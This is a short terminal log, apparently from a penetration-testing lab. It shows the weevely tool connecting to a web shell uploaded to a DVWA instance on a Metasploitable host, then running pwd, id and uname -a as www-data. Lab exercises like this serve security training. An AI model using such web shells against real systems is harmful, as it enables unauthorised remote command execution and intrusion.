 root@kali:~# weevely http://192.168.113.134/dvwa/hackable/uploads/shell.php password
[+] weevely 4.0.1
[+] Target:     192.168.113.134
[+] Session:    /root/.weevely/sessions/192.168.113.134/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa/hackable/uploads
www-data@192.168.113.134:/var/www/dvwa/hackable/uploads $   id
The remote script execution triggers an error 500, check script and payload integrity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.113.134:/var/www/dvwa/hackable/uploads $  uname -a
The remote script execution triggers an error 500, check script and payload integrity
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@192.168.113.134:/var/www/dvwa/hackable/uploads $